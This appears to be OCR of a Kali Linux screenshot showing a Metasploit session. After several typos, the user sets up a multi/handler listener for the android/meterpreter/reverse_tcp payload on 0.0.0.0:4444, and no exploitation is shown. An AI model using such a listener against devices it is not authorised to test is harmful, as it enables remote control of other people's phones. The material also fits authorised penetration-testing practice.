 22:38
1 2 3 4
root@kali: ~
Session Actions Edit View Help
Home
File System
Trash
=[ metasploit v6.4.124-dev ]
+ -- --=[ 2,632 exploits - 1,328 auxiliary - 1,707 payloads ]
+ -- --=[ 431 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/metapreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload android/metapreter/reverse_tcp wlan
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload android/metepreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload android/metepreter/reverse_tcp wlan
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(multi/handler) > show options
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >